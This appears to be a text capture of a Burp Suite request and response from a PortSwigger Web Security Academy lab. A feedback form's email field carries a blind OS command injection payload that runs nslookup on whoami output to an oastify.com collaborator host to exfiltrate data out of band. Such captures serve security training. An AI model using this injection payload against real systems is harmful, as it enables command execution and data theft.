 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a64005604fbf26587ec25da00f000d8.web-security-academy.net
3 Cookie: session=lq5vURJ93I14M4ceQWRBFST2YQXraihH
4 Content-Length: 165
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a64005604fbf26587ec25da00f000d8.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a64005604fbf26587ec25da00f000d8.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=VdthmKilhrNNkNxxJYbDD5EkgXyv0KrQ&name=test&email=
test%40test.es+%26+nslookup+$(whoami).hzkuydwsvjraxh1ygup9zhujlar1fr3g.oastify.com+%23&subject=test&message=asd
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}